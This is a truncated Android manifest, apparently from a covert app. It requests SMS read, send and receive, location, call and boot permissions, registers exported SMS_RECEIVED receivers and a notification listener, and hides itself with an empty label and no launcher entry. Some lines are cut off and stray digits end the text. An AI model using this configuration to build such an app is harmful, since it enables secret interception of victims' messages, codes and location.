 ifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName
<uses-sdk android:minSdkVersion="26" android:targetSdkVersion="32"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.ACCESS_NOTIFICATION_POLICY"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
<application android:theme="@style/Theme.AppCompat.NoActionBar" android:label="" android:icon="@mipmap/back"
<activity android:name="com.example.myapplication.HomeActivity" android:exported="false">
<meta-data android:name="android.app.lib_name" android:value=""/>
</activity>
<activity android:name="com.example.myapplication.MainActivity" android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.INFO"/>
</intent-filter>
<meta-data android:name="android.app.lib_name" android:value=""/>
</activity>
<receiver android:name="com.example.myapplication.ReceiveSms" android:exported="true">
<intent-filter>
<action android:name="android.provider.Telephony.SMS_RECEIVED"/>
</intent-filter>
</receiver>
<receiver android:name="com.example.myapplication.SendSMS" android:exported="true">
<intent-filter>
<action android:name="android.provider.Telephony.SMS_RECEIVED"/>
</intent-filter>
</receiver>
<service android:label="notification_service" android:name="com.example.myapplication.NotificationService
<intent-filter>
<action android:name="android.service.notification.NotificationListenerService"/>
1
2
3